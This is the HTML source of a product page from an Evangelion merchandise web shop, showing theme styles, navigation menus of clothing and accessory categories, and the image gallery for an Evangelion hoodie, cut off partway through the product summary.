.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.summary h1{font-family:sans-serif;font-weight:600;}}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-26962 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-center elementor-default elementor-kit-22828">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Shopping Cart</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://evangelionmerch.com/" class="custom-logo-link"><img width="466" height="133" src="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png" class="custom-logo" alt="Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png 466w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-300x86.png 300w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-441x126.png 441w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-150x43.png 150w" sizes="(max-width: 360px) 147px, (max-width: 466px) 100vw, 466px" /></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://evangelionmerch.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																	<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://evangelionmerch.com/my-account/">My account<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://evangelionmerch.com/customer-help/">Customer Help (FAQ)<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://evangelionmerch.com/checkout/">Checkout<div class="icon-wrapper"> </div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://evangelionmerch.com/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-poster/" class="cg-menu-link sub-menu-link"><span>Evangelion Poster</span></a></li>
	<li id="nav-menu-item-7208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-outfit-and-cosplay/" class="cg-menu-link sub-menu-link"><span>Evangelion Outfits and Cosplay</span></a></li>
	<li id="nav-menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-clothing/" class="cg-menu-link sub-menu-link"><span>Evangelion Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://evangelionmerch.com/collections/evangelion-hoodie/" class="cg-menu-link sub-menu-link"><span>Evangelion Hoodies</span></a></li>
		<li id="nav-menu-item-7201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shirt/" class="cg-menu-link sub-menu-link"><span>Evangelion Shirts</span></a></li>
		<li id="nav-menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-jacket/" class="cg-menu-link sub-menu-link"><span>Evangelion Jackets</span></a></li>
		<li id="nav-menu-item-7205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-sweater/" class="cg-menu-link sub-menu-link"><span>Evangelion Sweaters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-32375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/eva-ugly-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>EVA Ugly Sweaters 🎅🏼🎄</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-face-mask/" class="cg-menu-link sub-menu-link"><span>Evangelion Face Masks</span></a></li>
		<li id="nav-menu-item-7202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shoes/" class="cg-menu-link sub-menu-link"><span>Evangelion Shoes</span></a></li>
		<li id="nav-menu-item-7200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-pajama/" class="cg-menu-link sub-menu-link"><span>Evangelion Pajamas</span></a></li>
		<li id="nav-menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hat-cap/" class="cg-menu-link sub-menu-link"><span>Evangelion Hats Caps</span></a></li>
		<li id="nav-menu-item-7204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-socks/" class="cg-menu-link sub-menu-link"><span>Evangelion Socks</span></a></li>
		<li id="nav-menu-item-7203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shorts/" class="cg-menu-link sub-menu-link"><span>Evangelion Shorts</span></a></li>
		<li id="nav-menu-item-7206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-tank-top/" class="cg-menu-link sub-menu-link"><span>Evangelion Tank Top</span></a></li>
		<li id="nav-menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-boxer-pant/" class="cg-menu-link sub-menu-link"><span>Evangelion Boxers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-accesorries/" class="cg-menu-link sub-menu-link"><span>Evangelion Accesorries</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-keychain/" class="cg-menu-link sub-menu-link"><span>Evangelion Keychains</span></a></li>
		<li id="nav-menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-mug/" class="cg-menu-link sub-menu-link"><span>Evangelion Mugs</span></a></li>
		<li id="nav-menu-item-7187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-necklace/" class="cg-menu-link sub-menu-link"><span>Evangelion Necklace</span></a></li>
		<li id="nav-menu-item-7188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-notebook/" class="cg-menu-link sub-menu-link"><span>Evangelion Notebooks</span></a></li>
		<li id="nav-menu-item-7189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-phone-case/" class="cg-menu-link sub-menu-link"><span>Evangelion Phone Case</span></a></li>
		<li id="nav-menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-sticker/" class="cg-menu-link sub-menu-link"><span>Evangelion Stickers</span></a></li>
		<li id="nav-menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-wallet/" class="cg-menu-link sub-menu-link"><span>Evangelion Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-dakimakura/" class="cg-menu-link sub-menu-link"><span>Evangelion Dakimakura</span></a></li>
	<li id="nav-menu-item-7207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-figures/" class="cg-menu-link sub-menu-link"><span>Evangelion Figures</span></a></li>
	<li id="nav-menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-backpack/" class="cg-menu-link sub-menu-link"><span>Evangelion Backpack</span></a></li>
	<li id="nav-menu-item-7209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-plush/" class="cg-menu-link sub-menu-link"><span>Evangelion Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-23133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/shinji-ikari-merch/" class="cg-menu-link sub-menu-link"><span>Shinji Ikari Merch</span></a></li>
	<li id="nav-menu-item-23134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/rei-ayanami-merch/" class="cg-menu-link sub-menu-link"><span>Rei Ayanami Merch</span></a></li>
	<li id="nav-menu-item-23129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-merch/" class="cg-menu-link sub-menu-link"><span>Asuka Langley Shikinami Merch</span></a></li>
	<li id="nav-menu-item-23130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/kaworu-nagisa-merch/" class="cg-menu-link sub-menu-link"><span>Kaworu Nagisa Merch</span></a></li>
	<li id="nav-menu-item-23131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/mari-makinami-illustrious-merch/" class="cg-menu-link sub-menu-link"><span>Mari Makinami Illustrious Merch</span></a></li>
	<li id="nav-menu-item-23132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/misato-katsuragi-merch/" class="cg-menu-link sub-menu-link"><span>Misato Katsuragi Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://evangelionmerch.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help (FAQ)</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://evangelionmerch.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/evangelion-clothing/">Evangelion Clothing</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/evangelion-hoodie/">Evangelion Hoodie</a><span class="breadcrumb-separator"> / </span>Japan Anime Evangelion Hoodie &#8211; Printed Pullovers Casual Hoodies</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-26962" class="mainproduct product type-product post-26962 status-publish first instock product_cat-evangelion-clothing product_cat-evangelion-hoodie product_tag-evangelion-clothes product_tag-evangelion-clothing product_tag-evangelion-hoodie product_tag-evangelion-hoodies product_tag-evangelion-items product_tag-evangelion-merch has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg" data-thumb-alt="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg 1000w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-990x990.jpg 990w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-441x441.jpg 441w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg"><img width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-600x600.jpg" class="wp-post-image" alt="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-990x990.jpg 990w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-441x441.jpg 441w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg 1000w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies 1 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg" data-thumb-alt="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies - Image 2" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg 1000w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1-990x990.jpg 990w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1-441x441.jpg 441w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg"><img loading="lazy" width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1-600x600.jpg" class="" alt="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies - Image 2" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1-990x990.jpg 990w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1-441x441.jpg 441w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg 1000w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies 2 - Evangelion Merch"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://evangelionmerch.com/shop/anime-evangelion-hoodie-unisex-printed-hip-hop-streetwear-casual-clothes/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
